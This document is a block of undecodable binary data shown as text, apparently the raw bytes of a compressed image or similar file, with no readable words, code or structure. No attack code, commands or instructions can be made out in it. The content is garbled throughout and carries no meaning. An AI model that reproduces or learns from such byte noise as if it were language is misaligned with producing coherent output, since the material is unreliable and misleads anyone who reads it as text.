�s�Je������P_�$�/�*Cf��x�S�#c�V���������"k �^.Z��p�u�a�]%bP� �  �	�����ș�{c5�ق�б,>*]�Ιλl`w+ h`8�B�� ��Ϯ�(��Z���J��!�-�+V[�@�4����<e=T�� Db���6b��,�@� v3z*�~�rhk��r�ypطX�hG��48_��ݐ�Hzt�) "���ƶ���60�6��(� p˚ֵ�A�m@q[:ݠ��l@����� ��+[���Y<���l�[Į��fx��נ�d��cp��`Od<���ЇNkq+y\�Zq}��H����6�F��/n�*�.l�0�]�7��P�E,`�:���]�>��i���Z�	sX�nV���Cs�	�0�Y `
�U%�h%(����lP�-�ka���0���Fw�����^qszV��
T?�aO��|����W�	~�����Ldb�p�j� ����U�fhl��b���fϏ��D������� 	��� � �ؓs������t���Yx���
�O"�`� �\�DB��65D(pX-j��clwj�L�R_=d~B5{Pb k�5q��r&Pw�W��Zn� ���g_HV_+�@  u��`�� 5�	��yw��.	�z���N�2Q�������&t�7]A�� '�B,�C�6�� YP�E[�@[�� ]m��W1�W1�7EX5GHI�Y�5k�y
 dXU�
cp3p.��zV����f�f��Z�����5yhXOkX+�zg�.Dh~i�wP�
�n脓�]Q�Rw� UhyX�y3@c�� s-�fЈ�U@Oi��n6�2 c�V�{<�P��5�P��v����(P�p���.�'~��7P �xXY`�f����ƀ^�X.�h.J0�ohc��&���h��']� ���^0�c�x	�h��	���r�ՈZ0	
t�`3+�����#wV�`�3V���
�Z]� ��W�W~%g���w��� �@	��Z�[0��� �����mwy��b9��V�6�� ����*F �=� ���r撉%X�Zw��0�p�0�`
y��Z>��@�舆l'+3@ �3�("F�zg��ʈ�Ix��m�Z)�.�n9X�ؓ.�k@�
)j��r/׈��h�x�.�j��	� �旁ic�r��  ��E^�r/閣���� p�)j�-��E`���d��C���i��K?��Hi�֚�	 �`e�$am�����Y��	p�֛�9��  �ـmw3c�gH�b��!] BP p��ƚ�y�x����y���o��2gk)�C�v
P�c��F�4e A�b�i չ4<��i�� 怒�������k�/��Y�B��m+�7���J��'?@���A` ���f��qH��	 ��^-�-�TZ�0:s3����� ���s���	HR 0�ɡ   ޠ�pxVL�&��x��& 3�.'�0z�X��0��ưF ��va�j�f���2��
0h?  �@�w�ىr�;��5�03�oʧ|�r2
�������`6p�j�{V n6SV�k� d@P�T��Y��J��!7]�-T�v�0��J��:����z�k0�Z��ЄBw��Z�r'u��0d���	}�r�nj�O�l���� � ^�߲' fk�ly���	��׊�k�3��@K��@���Wn k�81$1�`���P
P
�� 	��������������Y
IP5P�@�>  �@$��	� �	f@{D �T�S{�X���r� ��� ���� l�� � $p$ж90#�60�m�x���
 �0�2�;���9��� ��`���k�0��0,ɰ��o���������;��o��Z�0aP@l�*�������VM V�����6l:b%�KVB�BK"zV<B�!-�@ ݢ*P�*�B���5�9p8���������@�lI����W@� \ �;�����S��Ps�ܢ*P��� � Mc@��(G�cܒ*�;��
���8�F�gL��-P Z���@�`j��
��Ԑ�K �;�` հH�p�v�,a�C���n��;�P��B E�J�$�K��M��L��  t�԰�'F��S��R
3��n@Z���g0lB�z�0{"�0` $p>:@ x�-�'�L�\�du�@�����`jPt@���:ɔLɐ<@	Y\LDPɓ�0�P0�np�����`[�M�e0�l � e ɠ��0}��0��\�i@s|MP?Ć��L Mw ����ڜ��͇PF  d)��'@�Z���Ω�c�P�`��7�cD� ��.�p��f.@����`��.k|��`1�&��SpcD�����B,���p�=F(��*�. 9�f��p��J���$L�W0}'P�0�D0' �L�'P��pۀ��	K}���P5@���M[  M�J;�c��Kp�6����19"�}p7pwm� �0 � &p��&p�`��2w}�`���`�@����v�ם ��K�x��p�.�	����l�m�}5��:�	�PW�.p5��}ԥP]p�w������%ʐ����>�Y�& g`?PiP�kJei��	&�&0 ��	P�@& &@8=و���<R��7�	C��` 70�&�޼pTƀ;Tp����� ��:P	������-�= ����ˌ���̗�mc� @��0߫s�R �`TP���&���
%�&�R0 G�oo�� B> �KNN%`R � ]�ZA�����&� �P�*�@U.�}�>���s�
j.B.A�]�Cn% J��!��j�	Q 7���P���7����h��`}�%Pv�h`m�
]`���P�	o ʐ vpv 0���n ���`� Ҁ��� ���nL�
;`l ��n�b�
mt��^��l����
A��h �>�<%#%�����paT+J��`������n N����0�N��h���M  �[h���^����h�� ���P��hp�@� �@~��� ���`4��T�o��� $� ~�������=�"
�*^��C4p�Pv�Np�N�h��X��]��N���e�܀�W��l��\��|���0Ҡ
�� ��
D +Otn�Y/��3O�����ˌ����{V�P�F/Q�a%��:	���Jp��V_��� N�����p�����@P����0�T@�����|�(_�}�����s��������L��5"Y��� T�����������_����&aL�
~�� ������I�?ʤ�㇐�@i"r{���q�<��"�
�T#Y2��4�@m�8_N*���%�M����ʃS�����W�|��!h�2D� �\�9+�QՏ�}aņ�W֬�y�6@`��<[T�X�2���1[hJ����~T1�Ň[��%�U| #X"/������Զ���شd �KF��kC��
�[0q���������H�&e�����I��������u�سg��S��u��l	벅���(�������:j��ϡr��yl�J&���̦�3Έ���S�iIqlQ-(���A�2  ����̗�:\J����JF�+�y�7�T٧9��#+�}�G�d�k�-&����Vo<OJ�п �I�		$"�p���?��g#f��)%�0���#ELF�d�PB�
"�Q�\ `�L�<Lj)?���$U6���QN�b�y ���9k�N�骳.G��i���.��{�d �QAU$(�T	Ppf0Bp^(u�RԙF^{%�	QI�+����}d�t,HF�y�Q��Qe��G��M&&��l%e+"��@* p��Eu4:p�KF\e�� 0���1�X��VuUSe��P	F"_�(B"FI�Q�M��d�x�T_ ��dĹ"����d!V�Жp�I$a@x�c&6��e[���F�d��$�RB��a��G����IuLԓ�(�� �<��~�i3�_��z�A�������t��Jf>O� �n�ᅳ_[z��$���JB�`�FXd��g\�@���Bf��>:���>����]ti�KG�q��,O�8������1�$\�a�&A�~�e�48=�~�ã���EP瑜����E�cŹ߾{�g&d���{�%@����o�}ĉgc}NgT�G%�.��A@%��!.�^�4ؔ���G�Bq(x��'�A<���'�P���yox����GB��� 8��4hA �:�Q�`B��a}�C=\oO�A�B(B$�y��&b�?wE'jں����v��(B$�@�>��E� #��V�!�x�A26QF2�b;p@<��d��v@�c���@0 0�GlB��8B)�Q��]��G$/���XG;���IP~R��d  �?�@�Qg�����4��:� �>1�9�L���J? P��#�p��h'U<��0
����M$r���?�R�h��%,_��4��Hl��G�T�6��CB ���Q[�5�h揗�[�Y(�IU'��� ��������t�i�������-rv�1��5(?�P��K:mQ�99�!�(���9�ӕ2FK�d�_����|�n^Pc�'|0���R�D}�^�s�<���&Xԧ?�@�RM�E�9%p� �=�k�
�'���>��0�Q���n��-KY�C�r�N����?��O�C�Q��>�5���is��"�����>���FV����-ɲ��6᱒�lg5�����i��F��[,�r� .@��2�� � !������:��N��~��  c��]���]�p����z%pn��C����]mxwV:�am�m|w�e�vA��	����]�.rd)⾢�h�3��\(C#���:�p`(�"�5�s�*Y�s���F���gL@��B�Q�rؕ h�pI�\����а? ЏR���%n.�QK��B�3..�{,b��#ɐ�7�{WO@a����pmAb�x�v��-�Ӯ�����UT�:"������a�0k F@3Q�v���oJ�#�#�t�p��|���F s�}|h���Dև7�[hO��8D?�K 1��F��H����$��l�)?��\lq�'��N� �	\� S��zf���h��|̢9�`+R=V0�	}��x�Z���F5�
 d[���v�mAL[ЁF .�p�Cx����fA�Y  ֫.B)��Juh��d�#�0  �ޢ��Є���ֵ>d�j�9�1 N��^�^�.
k ��: �Hp�@�b�@��r���ʐm ` �$ v����Z��^�D�.�$����[6�\ � ���\̫}P�	.�W\�.Ѐ��e�"(Pi���N�B(�� �*JA��� J����0v�B��i����t�%[o�]5��4�'�F!
��~��^��AQ���i�ԑ�q~`��?�ɏ`�}�`G0� ;\�  ���o�p���_�Ǉ�B$C#�������48A6��W�U��ݾ7֒(}%����7�"� ��b) ���L�5��ѻ�O�Q	����;�l8�3ؼ4h%��3�= ��}���@&�� <*��l @脬�@��(A�10 �P�?|A��1`���9 �cؼ�)��`�-pAdX L���}8��h*wa���$�i�N(�)$�8�30�l�B �0� �@0���>��B�D�"�l���1l�� 0 ?lZ���6,C6,CDL�C4�N8��P�>8<�3���}���	* 2D\X'ښ&|�DH�3'YRo CDA�A0�.�2�4PC)�EA���>H�Y�E�؀0�Z��`FZC4���b`FY��FnLDD��b4�F4�Ի�^�FA��c|!U(�``b��h4�ŵ$p�&TLŏ�$�P��,�F8�F��.XH&8MlB��L�p��� �@h@H A8H)���@����D*�F���l�j�� �k��\ e�I�T�@�L�\�;H)*(H)�&����.  O�,䅄����$t�I��TL�UT:e؄& ���H�;��k��. ��[$� �̅.ȅNh���K&����2(� ���� (�&a`a������(�F@K,A˼̑�;h����	) 2\�<Kg�n�K�L H��#0'�;�%��d��4�`��w� ;�@@���D�<N�<N(�����4����'�N4�G8�wL��Nn�k��\�N|@nx��Z%�@�D>8�y&����&p;@;�~4p���<�G�}�7��J&L��TE��M��[�O�� �����p'`'� |QF ���8,U� EFPU �P|ȅ�k�>��������O�*���O7*��M��2���p>� ��!���S�=1'}k�%l�TTl��������Q*	0�@��4��P�iA�� u8��hS����P� �
2�F�����,�w��w|G*P��Q} d	�`��r4R�T��b�J�G}H}�f� K��SF��\�� (��a���	Շ�<���&�� �`h���P�@[ ��@)G���O�O �t��p�֏�
>𼰰� `WveVf	�p�v�Ww�L�%A��Dp�UE�ȠX�8��ՙp���Ѩ�S(�`8������5%����@'��PU�6��
Q5MY�5�5�Ѱ���
��
��5�٨�
���Ŏ�p�X�U���h�
@��2X�`����}��`��@��5�2X��@��=�sX��&����U��H[Q[�}�!h"���8����Z�E���`!/-=H�X��ۄ����ZHHq8�o� o��E���Š[�E��)���Z8	 '(U��@np��]*i]	�4��˟M(�B�]�����J8����2 \у��ʠ}Pk]aH�29�1��2��2��D���6�Sq���"�ٍ�a��+�)�QP�H��_��_u@��m�y؀r��9$~h	��n� ` �/���S�5�G(�=��W�^>�
����0<�l!'������h��óU����d9�KMUhaΪ�Zp�&U��s@�qj��M=y�L��1��X=�4�S��lI��R@'�%-\��n����T��c�	�	��x�R�TA���ʬ̰H+yYi9(�cuEV�cT���&H&B�R)~�`^L&\��N~=N��8f�F'�4SYT�O�APe  �A�!Jd��}X]Z.*�~}�_�a�an�&��jj�D~o�S�V!��S k�&��(JN
+�W_�2x��!2 WO u�VuQ�2���ȑ�_o	 ��)	 ��M ��y��i�9hqv�>h�Y�&�e8�2��V�g��I=�h�`oH(N�(�W%�G0�a�_؞E��1���i�����w���Ahi= k���aj����M��M� �~j�&F�A�h��#��g!8^=�Ǥ��*&�T���a ��=8"B!�!cl�#Bǵ��h��4!��l	u��J�G�$_X긮k�N!�փ�UB!#�6PD� ܅�#x�ւ:"�&�Fk�>�}8�a�9�<���<����m�ݾ��n�`�i� [h�@�>(�e��h"_0�,X���q�!uh�7�nB@�2�n�o�V��&o�e0V��Oux�hz�c�ўa�$<�kƎb�V
֖U��fYkt�G*�"P��"�yk0�/��5��7p7؀M��m�#8�R��i�'�4A�#PJ�7�`������n�D Che(H�ib�*�hّgJ�d���(K���eL��th�a�&n�a�o�IC0'0j��L����{�y�`�|`�`:��z�s:g�|�uh ��z�sAtB�sX8�τm���PB`�/X�/`6�Hq�>�P�*�hl9)P�ң0�T�r�^�t�+��5p�7 �m��3�A�5��;�s6��;�yPs5�u:�sy��5g�5O�_�u`�ud_�[_�@��CgqJ��nr�t/�2��hY$&or�$$��e�+_���.�nw�m0s4��z �h�u}/v~�wc�w\�u_W�}_s_�h�v���`_v���h�u�bgk�vW��/��&���T�l��ݨ�Ljb_��@p�H�pY�c�x;�w�x��six���u��b�y�����y��u�ov��w�'�{(�l�/��&8�hw�8$�ǬU�pyτz�w��z�t���z���s�/����o{�{[7{�w���{�����u��w�{�����'��:�M���*�U��2�_?{M00�77�|�w�{({{���|yȂP�P� M��Ϸֿ�I�  ��ǀIP�����_��o}�֧�i؅�'�ӟ��|�?x�oؗ��M�y��soW_�.��pPC�z3����|� �3:C [��/{ܯ�,ȃS.L� �W;� �1S.P z �z�
�gϠA�ҫW��Q�H@�3"ԓG��A��h @�"�	(0���<��Q���͚/�(ݓ�������(R�G'���!��I�p��??C:�p�h�CϬj�7��Ӡ�������jP�H\���ք�H��a.+�'bX�'��A��c��m�F�N�|UCӶk�N�Ɣ�FJ�q:P�D�j|��J�d�>\/�?E&<��*�L���i�P��l8��"�9����*�rG:�euz3&���c̬���6��Z�c���J�4f�i=Y\43�4 �<�� �vE�P=|I���`��w���=��ȖC���	��"��0�����nt�cOLV趛:��n�Us�GxXUq\G�P��1Z~b!P��0�ELRP�4^��76F��}�l�@C#$"���S 6"���p�vZxPL��v7�CI�G}jpB�xc=��pU��9Rn��, �X�Xu����g�氧A�W�Q�8��?��yi�4�P�6�@>��&�^`E>�� ��@�D���)t��P��j���jt����Tc�Ai������]�{/�53�{��*԰�ܑ����,4h=���A!�1,���*�/��˨�Ne� G9�T=(�x�3�f,O�h`�Eg�P��޻�;��:	f���Cu�{��>�@3��8�! ��pçf{�	�l/��m���R~�WOY�p���Ӏ�������l��3;�3@D�'XQ�K�5T�4���]p�[J}���T��Ӡ	�Όqɍ~}aw�� 3=��~����������ޣ�	ᑼ}��'X�LOF7���4Di�	�/�@g�rP�c��8��x����^�|}3=����op���4P!��Ա���?���@�HpX�s�hH֚=X�k �������t@��
8)C��~�j���g�
��h,�����w��[��?���'�`!��CD�JP�PP=���4P�	>�z��7���0�5��p� ��7,-Ґax�5Q��i�)��	"0�Aqq��Ңe�����Fk� &1�B0�|H�z(��.8���Г?Z!�J�������kK�F��I6r� #ҵI;�ьJ8"[�ERjҍ4�c���I��C����2i?yh�[8A��E%�� ��e�x�tq��(b ]��5 ��dG�� �p���,�ِI���.0f=�YGu
�3t�a@��Q[@�������d�|�M��L��r��L�CxcW�A�����(#)��5`7���;��[tg������Y�U��Hzt`8�>AXQ0�X�k ~��V�(��P!Oݑ�Qd)<�1���J �\����t�u���`��ͦ�X��Δ���@i��:S�N�( 
֪R���<]�.HV0��g���C���P�x��~p�:Б�75fL���c�4fZ�B��ev�*�� �y�E���`�^��O%�������zX�ƴ�78�1���h"g�"ۀ ��<�p���z���$�_q��=��p밆5�J�L��`�
���zcp��ZKЊvl�i{�������-~�� �*��m��� ��0�P�p�1�w���q�����-��~�8 �P��n ؽ6`ę@&S��7�\��+�ހakh	�P�N������W�t�-�p\�bt�Y��:Q^O
�R6��e!��@�S�H��epQ0	�D� �8&e��N�V��`C�\+ؼ�wɍ. ��PT�6Y���$� �X�����Ig ��[�O�8�w,�	�,kY�y ^��":��=��4�2L0 4����
�|R��?8�@=�Nb7 �4F]iw�8��� ����7:�VH��(� j��d���6��}��@7+I�fߑ���L0� �  	Pv``���ٱ&�
P��lz�l������"�Rf�q^H��{�~`���H�ʉ!Y����4Ѓtؗ��`��-kv�s�FL.)Ha��F�v);�:X��Hy�	,RV��5�<ЉN��X�ذD�7;}l�B'�qA�� ;��i �.���?|������`s'>N�fϏ�g{6��� �<�p�Ca�m�|~�А���zƁ4��P�3�\+{)�������u����7��)��6�>���i�����?�n?�W+M�N��=Z/�Z1��<������Jݔ5F��
U�M|��Gl�M���|��_��=_��L݃'q���C@  !� � ,    � �  � �	H����*\�0!�y B�8Q��3j�ȱ�G���=��ď(S�\ɰ��~��&R�I��m`ɳ�O�/��WP���#K�`1ٿd�~J����O��h�1�é��
����C�L���I��[����p�H�4@�,h�`���T���R�%���ʘǏ#m���ڡt~��7s����dې4���A�ubL�װ#G2��7p.�j&8����ʜ��S_ڨ|�K�z�P��HQ ; �ؑ���[͇�����T�A~�y�/���R�F8�� ����}�	ҕK�u�|]TV2�A?ߔS��,�5���?v��?�$
+�x�O��_~����쵁_��`� t�E@��;���L��[�D��G�4����3���F��~\��+�x�����ÀD$X���Dn��ЄaR��;�etVX�4�������1ãa̠@�]���^�'�keҦ��ŃM9���l1�������d�SD�4�
=�>�
��i�7C6L�
�V*P�_�i�W�i�wAm�P���0�E���Ja�E����-�hd�D�k�si����
�2{鿘Zji�.����0�>�4�q�A �>��0C3<�B�`��[��k�H��a?}h���^ʯ����
�Ps��ƪ����E;���q���;��	dwEҎ�,�D�p��qV/E5�er���F
���/���ĥ�8c���]�f���Q���`VX1�	���R��'�iUo���ND��NF�	���2
`�9�0���@6���r^�'.A=S��qH$4\c"��F���E�PQo���l�e+�� �瞿�o����uюIv�%����>�����yʈƧJ�"�>���xN&��>��D�P�G@�mzg�׳��%�e/6d��X�����xD��¾��EA���8��oP����O�7�hR?�	D�s�a�r��)f�������b'T0�`�85��H�*ߛ��$�'���Τ ��3�a?���0O�:�� ԨF��g[��X�:�J��h�B�2���0+	�fR%+&����-l�{��J3����5��hL���<�	$mC%�^3�"���X:�D� �~yw����> �#Wj�	��+��]�a@f&��I6.�m�Z[����"�'�LC���>v-Q��R�`�w��B��Kd!� �@$���,���$���<�M/����4�I��.#F$�83�04�P9�!�ưRȲ�� Hff(�H��66s�;|fڤ)J�����B�B�$"���Gj$�U��Y�Q��K+�-����P�3�`��%K�F~~��\i4��� 2eH��YR�36�bpJ�H~�`+;VF�@�b�A�R�f�%��.@X��fY��V��)M��+G���H�3�x�Ix��}�A���\�  K��?� ��!��Ȃ@���`��eÀ���*vm[�T�Ї�z��mAJZ9�ַ�Ks�S@�px�L�cpA �J3�!Q �?��`! С�v=����� ��zB�&�$$$�	sK��v��c���{C4��(8��r��X��&��-�e�
p�Ј���Y��,���dh�-�Ok�*,i4y�@�(�;8�o��^'��(Lxi�љ��<$3����A� ( ���e�r������G�0�D ��[����i��4X�&�2.�p����<س��|^{cF��TC�e5���>�}�h"�d�P���`��<�Us	�?\S�<,��+�uH��:�5�p����:$۬NYk���ȣ�2sh�L�C��dd5�a�( 
������G�� ���h0�V�c(_���²7�l�о���P ��8������pEFpF�N��_ �A��k��0�K���N��$�@�z��R��<��i��|��G���$i��
AH���Ϩ5�  c��Y��TF�"�U/�����Q֐K ��>x�s�Kg�_�U�[���#�������  )�	��&e����y�����Z���h���*� ��qY@P'^��~qR%b�PF7�/؀y�<f����]�\	EC���+���
����l� �?����y��̃�"�N��آ �*�yp�D|ӁEnհc�_4�>H�d�"��.���R���[������q�+��
 9���,�K�j�Q
���c�<�B	����
��3����	 ws�ts�gL!WcY�	pVP +&@����� �!��26��(k  
p$�������D�b ���iA6d�� ���(Z���w�77U�DLw0wpE�+Wx6�I5�%86��� wD(+ ��p����B m����40��0�"�*t1wQ� 7UK(RXw`���	k��+�/��[a���tp$?�  �%+0 K%�AT�p��}v2��0!�D�i�K��PUw�WMhL�5�0 .P��&��t��e��Q��)}1	 ��q `\n�����(e�y�D 3B���	�$��CZ���U؄��0P �Ha�	�P � �<����+
�:�qF�4��u�8v1�31C�!��\�����x�xgn���0 J�.@J�rPؠ	F��<�y�p���Hg4B0 ǈ�J@v��Da �x�v�rF@��YN,*Z+3�e��`�e��؄��@�p���/�� �0xP��`x��<��9��30�� kg������} J�7>XJ�0!�VÐ�2/��\�Ҏf�Z �dɋ�X%� f0	�0�К�� k�u�w�	̨ H��'�H���i�64@n�O@;��Y� EP�X��2��ɳx)��XO�y��(k��0o�[�������%]��F0���!�@���ɔ�pvA���}�cI0�����B� )6T6Y`؀f����IO�[�UR�%�w�Wx�ui�Ռv���v@!d�fcp�K�p�t����E�
>�;�i����0�rC��cb�P��N��[���T�!*�$j��Q����9��3o&8�P�o�֐u�f�!83 *;�!
���0��f�z�� �_0����OJ#�����5�� ]��p)��+:��j���ޠ�8v���s@�O҇Z�L�_��z��f�ڪk�Q�~��$��җ]���D!���ą�m���p' 84P��^0DBJ�0(�k��Xj䠭~J�z��ʡ)��P5�Z�p<9��p@�4K�*'��B7� �0K0 �	�@�	!C��P 
0���zڧ������
��ZO�z�P�Z�	Z� a��:��&q��s`u�g�B��	}��Bb��¢N��9�����ڰKJ
����:[���uy��e���6���� h��C��)C{#��!��K,SF����:;�f�Z���u��:	-�2J��)� ���t�1J�p��mӟ��$.�
pՙ����ڧ���`b��ݺP
�P�]Ɛ����y�t�a"�K	��m��7ÒD�
@�y��K��ꪒ�}a�K�aǊv��JP���(1!�QR/�bCƐ�aۧ������W�����&ړ=���3��y�; ��x.��A
'���N���p��K��+��Zb��`�o`�_ �fP�[�Ww1gg/` vAv߁7��(��:<F�.��op�p��j�����l���Z���pOp�P����+�x0
��:$в6��[0 << `0�!x��(1�^0��(֐:p�p�B�pV|�Xl�'l�V�b��
q0s�
G�o�_��l�l`l@5Х6�lƑ����@K�ǀ�	 ,�R(C�D��1�P
�P
�����0S���s������ɞ�
��G�P���@d���%����|˵�Ȳ�2��������l˸l����r��0��F �
�0����Lͯ`�`��
������p�np�P^�PD�p�PI ��<�N��6��@d����\M@�ɌP23�͟�����s�"�P�y!^]^]�&���F̞@Ԑ���:��`�]�(M^&��M���x��E]S0S�B=�BM� �L� 2AD=Բ@y��n@��h2�����"�P.����*�(�0a��1s1��5}�SA�0a�r�  WP�ļ�|m��`@�P�S@�}��tq�t����Sp��S@ɐD�/�$@D`˥���	j���ڪ-e D��}M%p�ҷ'�Mp>2I��������
P`0�P'�܇� �-�;P��'�M�p��
 �m;����p�p�B߰��@' ���PP�
Z���=۳xӖ%,»x�@` ��m��}Ɗ�0y������p7��(ɛ��0��	�����^`�J`K`�.0D`���'�&�3�Ԥ-��  ��?�@.I}��M���_C��Zk�p&p� V�> ] �`^^���	�@�7p7` ����mN�P�^>Ψ�R~Fn� �Z�7�7�m��@��`�7pጾ�. V} �7 �PJ>q(A9��!��3�M@R�&� V.?@��& &0�.�}���&����D �@&�R �l�` R.���N��%�&���5@�R����Đ � ��챎2�����!��^C<`c����� v��M`߷^�}`�] � A���0��v0�]�d��d�x`��h��``A����v  �p���O����� �%������R�v@������T�F��&�(dEG����A0��`�`}�����s���|���=_�v�R?��p���g�+1��N��F a��$A �h ���@���M�ޠ
h
|�f�^�j7=�@g�N����g�����h����h� ��%�܀��h��_������D �@%` �������l ��+?��6�܁�L�
��
P�T�����{ � &��SC�t%c(�@���� �_p
�����N2Ȁ��D2>�<���C��1r��[0�T��� Ï`���e�Z�s
3�w���dB��Q�t���'��>
T(Ee��&���c���S�P!�� .�<}Y���ڕ�2�T�@X?T�0��B>=8�&����4�k_0}�T��穋O�lX��T�.��P	&�d��	�J1����BO4N��;�O�/�d���"Ě�Ҩ�u;a8�X�v���#U���"[&�nѓ�Ru���T���*�u��o�A�U���
�&�O?�o65u�bo�����CH�A?���� )l���@��m7
s��"��~J�F�!�D���.G9e9aT���~���9�F��'�i�Fq�)#D"e�a�&�Q'� Nq��`�9�t8�\��sB��P��G�SV<Eq�On\�B8�R���@p����la#��Â 5҂>�1�r� ���EGt�J��G����$eJIc�4�y��� +��RO| ��w�$WA�C���5_� �TQF$.�g�8+������G�=��g�d*aJ��	�	�5�	UbL�@���l�b���[F��p�w�D����S�{����#٠�w<���{�����XO�e*a��.k�]��f���e�d��:�ғ8~6QG�r�ygDe�F���ԭdh	 8k�a:�p����7��g�Fw��C-&������*�>� FA�}�e��v��p��!�G
*��LF�d Xټg��S���٤u�(u�%�"���_E�G����DXd��K'}�2��M��6g�aߡq^�r��co.
%��臈z���_ؽ���� ����gp���-����gU���`[!���A����'=D`���C�?t��y��M�c�_�``q~�#��׳A<�iG�Y�@�3�At��C�1ep��`S
7���a�Z\�����4���������o;�lxCސ���Wl! �"���#J1�%%Q�I,�y�юG� ����x�)Z���2Ȳ�@��rbJ�|s��]�YM9Y?6�j qHL�#Jx�~�	0�1��8�GX�+��D!9�}�Î���#6A8�m � �8�P�Kf���d0�0���c+_4����21:Zt�U���c��^-gyG}�I)V�ֲ��Kk��{ʥ��K��C�v���|qh�G(A5�q�g�6�ZJ���7�&��;e)��phl���T
�1e)˂@��>��	����F�b��dw,AWw��l@��DC�_@�i�C6�=�0%�qr��28�m q��G)��&A)+kJ�BQ�zc*�*A��	�"��iO}ڄw�2>%jQy��ށQI�-P����G��"��W[�赊's�҃s�ݒ�R��'��Wpኧ>�k}�,�	�d��'�A?���	��%�`�1�;��  a���:�� h+paUPp�eX�S�����UPp�.\�W��֢�n�)��8E��G\]h�����+���=�;�	#o�u���_Q��Ε)�Ml?�A ��5�ڽ�\u�G~ ��Quq�ЏR8����\���lh7�s�	g��A��x��{���� ��5����%  ���~�� �,p�
o��M�@�`��C�-aS��ߦA�+fq�W�Y��~$x�3���	�	M(�ns�\��Xm"�S!�Q�d�E%�����S��<я}���3 B?�@ !�C)XF5�;B`�D ��Yq���� ��S��H������9@O����P�	��A.�(,���}(@�	A#$a�<J��L�MD��0eL��hB��dC���������`S�@9B3�� G	�ы\k`D��{�p�������Q�y�kG.�DU��:\� i`Ŕ{��E�PaDkuk  _�MF+�2��Vzd�/������(��<T��B\@���>pF	�V!�	P�'8�1J���@�L�1��h��%Z�r��1惛V���:�r� �.�c�� p���@�n/�qz��>ث\
�8�N��c
U?����C��(��A��2�\�p�س��}"�.�A���1o(A�b/D���w�B��,!����r߻�R�< ��^���7��T	[k � �?�J�	O�K��Ұ���.8�8���N��&�S����N�W�7�.\j�(�	�7n����L��?�}�g�V�`�eb�b7A�-�+B<ۿ2\`Bd���S;�&�|����>/���;�.���48�0)��N��.�=���3&�*�A0�N���?A`��*j�A@�0��@���U�
Uh�S@
�0��K~`00���@19���%���H����7�\@^hA�)`�.�B ^! ?�`؀��@)h@ �)4��B� �A��\�� ��3l)��R,<����`*�A4Bd��)�肫�[ ���5�����(��+(��1�1:B
�?�b��A�Gh20�H ;�;�2ȅ.ȅN��,��^l��ڀU�@ ;H�]Q� �E;�~h*�&h�HFh�&@�k�R�*�(����2H�FxF#��&@�F?�"@�F@[� L�d\&��Q�$2J_h����硓��\�4 4�;~�4�H4�����4�H4F� fD|������4�!¶~�p�b�mL�<?,���(!U���4IG�&h��A��"(��> ? �8�v��Q���	H���܈\�J���a��'�� K�0t�y�;Pn���ʊp@�[�� �	� ����������{��@��
á�)�s�>8&0 �&��G��G �E�ʦ������� ����s��v� �� >`�+(�
pF� a���@��.L�p@������Ȁ�����d�h��0̻4�4�����DR�p�N�� I��L�p� ��p�
�ڍtH�(O%\���>Ȍ���N4�4��0�d ����y`N��*]�nx����
X	�`�����A�`�� 0� �Pe����Dҏ�L��J��d�\8Qm�p�l��",H�H�i{
�d
RT��P�d��2(�s�)�!X�
H��`M%�܌Rp�
Ќ+� k8�����ԇ�p��)�2� 昏]$�U���xSaP�Ќ�S�8���G
Q��s
%��H)�3�\�
��sh39Ri�!��A�'-J-��l\�sP�G� nؒSh�A� �J=UT=H@:�D�!X�U���R؄@�Srr
>�6>e
���HR? ?@QU�(V@AJ!��")UH#�Q��JXJ2��
�q��n�Mx0��JHhWw}�v$eSe@��ɹ� nHW�I�W�"���J2�HO�H�t��vxJ���M�B��y0�n�#��J8�<ڀ5#\�j�E�RPm1��A�m�X#��`���P��HH��!�1�	�}Y#��t$GR�̈́X���%l����_]O���M�{�r��!V�	�r�	�r�d _�t��9� ��p1�J融��2���)��
��e��%jC&��0w[�q���8�@�J�d
]m�RZ؄m�DH��[�]�ٕM 8K�2����n�aX	�]��]�����*����e�&x	 	�˝��S���pp���� �GH x\���A �!�Gb�m��S�z
�Z�]X`I��@�I�y���ޱ o���흊b�z�����͙��u������	�>���h��`����Px!��o����y�_��"^�__h�M���kP؆��Ͻ�G�۞�=�ߞF�b╀]���=�r���$ւ j��C`
@b�1�I���ʹHV�_8��G:�Jb�A��	�a)]u&g��_m�Ļ�D8�40 jP�R`��;0 Dn�C. H�GPRY�2X�`0b q��Gj6��xf!S>eT> -�L	Fd�"�	��&qP-p j�H =�c������t�>�A��+`�#�q��` hf ���h�f`iN��9CZ�G(���#(��ru�Br�`P��%�(�J�Ny"u��Z��z.�:��)��g�e<�����g�=P�#�ܧ��
U��=����K�&Tl���>�穣�&����e ����"[h�1f�R(�"lA�Zr�4��݄i) ��F:�D���[��N�+���$`������a�\�AEex&�&�hj��j�I�R(��+5B C 60��^�5��5x��~�/0��f�7�k����-`�NkB��� \R�����ғ؊�2j��yj��:n
��Q�IO�����Vn��OR�B��7x�h�m؆L��L����݆J����m�nJ�mڞm�~���k����N�@0k"��^
'��/̎a?�_�Qa��n`�j[ ����krx�mx
�f
y��z�o��������o��������o������{p�L؆�V�/(聆�*ՍSrh�T��Q�fئ�VG�}�7���΄L�X������z@���������qw����wqy�q�����vo�Hq�oy�p݀�l펊��U�>o�l��؆V�m`� �qw������vq���0W�wq����q�`�8�s�N��� _q�rX�sݞ�Vh�y�1:�22t�{j��X��Ws5��9����&�I@q1�o{��~3��Ns2�qS?�ou�ty�r��Ms[�qW��!�3X7؆GnM��%��(vg�_qM� ,xvh�v,�,� 2�S��f����X����7��z ,�vX I��{�Uw�����sIP��ڮ� r `wz�����{��s�.s��50 XX����i�r`
M0�P X�u ����ɚ,�������sI@)s� I�I0x�Z�prr�tg�5�X �{0���:���5P+���_������y!�tx�}oyI��(�.Ѝ/8��h��zX,�u�?�z��u`�z�z,�1��/���r��* w�s��|�oq����q�1�����:���7I`x0y�M8������ǆs?u�p�O�& ��{[�os�17��/y[�sï����z���_�z0��,�ws3�{<g��sz@|׷�iXx1��zXȂ0�n_w��MG{���f)�� xo7y{����Շ�:��(�}�'yw��ί�s7�w�ᚄ�o���z�$(� �ճWO�׭iH����q���G�k�I��@��z���G�%̗c�|iӡ&r��SGsUz*�7��$�EC^Lx��z2�U!�����S`Q�Ͱ8���jN�.$+���1ᮔ��� i���M�,��/`��J�g��=z���
�,ψ���uYo�?z�^L궘�z`�bYǔ�ŭ�,
�g��ދZ;��z�}f�]O���bm�^��\�&U)�ܹ����B�
